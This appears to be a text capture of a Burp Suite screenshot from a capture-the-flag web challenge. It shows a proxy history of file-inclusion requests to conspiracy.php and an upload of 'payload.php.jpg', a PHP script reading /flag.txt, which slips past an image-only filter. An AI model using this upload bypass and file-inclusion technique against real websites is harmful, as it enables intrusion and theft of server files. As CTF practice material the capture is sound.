 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
25 http://challenge.ctf.games:302... POST /upload.php ✓ 200 2073 HTML php Upload Your John Hamm... 34.71.217.104 02:13:39 28 F... 8080 204
26 http://challenge.ctf.games:302... GET /upload.php 200 2035 HTML php Upload Your John Hamm... 34.71.217.104 02:13:42 28 F... 8080 205
27 http://challenge.ctf.games:302... GET /conspiracy.php?language=logs/site_l... ✓ 200 2169 HTML php The John Hammond Con... 34.71.217.104 02:13:46 28 F... 8080 175
28 http://challenge.ctf.games:302... GET /conspiracy.php?language=uploads/67... ✓ 200 555 text php 34.71.217.104 02:13:55 28 F... 8080 144
29 http://challenge.ctf.games:302... GET /conspiracy.php?language=logs/site_l... ✓ 200 2328 HTML php The John Hammond Con... 34.71.217.104 02:14:12 28 F... 8080 145
30 http://challenge.ctf.games:302... GET /conspiracy.php?language=67c16225f2... ✓ 200 1293 HTML php The John Hammond Con... 34.71.217.104 02:14:38 28 F... 8080 204
31 http://challenge.ctf.games:302... GET /conspiracy.php?language=uploads/67... ✓ 200 1412 HTML php The John Hammond Con... 34.71.217.104 02:14:48 28 F... 8080 203
32 http://challenge.ctf.games:302... GET /upload.php 200 2035 HTML php Upload Your John Hamm... 34.71.217.104 02:15:12 28 F... 8080 202
33 http://challenge.ctf.games:302... POST /upload.php ✓ 200 2072 HTML php Upload Your John Hamm... 34.71.217.104 02:15:17 28 F... 8080 196
34 http://challenge.ctf.games:302... GET /upload.php 200 2035 HTML php Upload Your John Hamm... 34.71.217.104 02:15:23 28 F... 8080 205
35 http://challenge.ctf.games:302... GET /conspiracy.php?language=logs/site_l... ✓ 200 2722 HTML php The John Hammond Con... 34.71.217.104 02:15:28 28 F... 8080 202
36 http://challenge.ctf.games:302... GET /conspiracy.php?language=uploads/67... ✓ 200 1264 HTML php The John Hammond Con... 34.71.217.104 02:15:45 28 F... 8080 142
37 http://challenge.ctf.games:302... GET /upload.php HTML php 34.71.217.104 02:19:17 28 F... 8080
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: challenge.ctf.games:30203
3 Content-Length: 237
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge.ctf.games:30203
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySYp19ymWdAQ7mJPE
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge.ctf.games:30203/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarySYp19ymWdAQ7mJPE
16 Content-Disposition: form-data; name="image"; filename="payload.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 echo file_get_contents("/flag.txt");
21 ?>
22
23
24 ------WebKitFormBoundarySYp19ymWdAQ7mJPE--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
</li>
29 </ul>
30 </nav>
31 <div class="content">
32 <h1>
Upload Your Images of John Hammond
</h1>
33 <p>
Have you seen John Hammond? The musician, the park owner, the cybersecurity
researcher—he can't be all three! Upload any evidence you've found to aid our
investigation. Your submissions might hold the key to unraveling the
mystery.
</p>
34 <p>
Only images (<strong>
JPG, PNG, GIF
</strong>
) are allowed. All other formats will be rejected to maintain the integrity
of our investigation.
</p>
35 <p class="status-message">
Your file &lt;strong&gt;payload.php.jpg&lt;/strong&gt; has been uploaded
successfully! The truth is out there.
</p>
36 <form action="upload.php" method="post" enctype="multipart/form-data">
37 <label for="image">
<strong>
Select your evidence file:
</strong>
</label>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request headers 12
Response headers 8
Inspector
Notes